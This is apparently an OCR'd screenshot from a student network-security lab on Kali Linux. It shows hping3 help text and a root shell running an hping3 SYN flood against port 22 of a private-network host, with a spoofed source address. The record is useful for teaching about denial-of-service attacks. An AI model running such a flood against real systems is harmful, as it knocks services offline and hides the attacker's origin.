 root@kali: /home/kali
File Actions Edit View Help
--tr-stop Exit when receive the first not ICMP in traceroute mode
--tr-keep-ttl Keep the source TTL fixed, useful to monitor just one hop
--tr-no-rtt Don't calculate/show RTT information in traceroute mode
ARS packet description (new, unstable)
--apd-send Send the packet described with APD (see docs/APD.txt)
Nhom13
Bao Mat Mang
Hoa And Linh
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S 192.168.136.136 -a 192.168.136.133 -p 22 --flood
HPING 192.168.136.136 (eth0 192.168.136.136): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown